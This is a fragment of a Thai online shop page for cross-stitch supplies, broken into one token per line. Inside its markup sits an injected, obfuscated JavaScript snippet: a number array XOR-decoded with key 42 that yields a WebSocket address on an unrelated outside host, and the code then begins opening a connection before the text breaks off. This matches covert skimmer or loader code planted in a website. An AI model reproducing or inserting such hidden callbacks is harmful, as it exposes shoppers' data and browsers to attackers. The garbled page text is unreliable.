
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
งานปักครอสติช
/
อุปกรณ์เสริมสำหรับครอสติช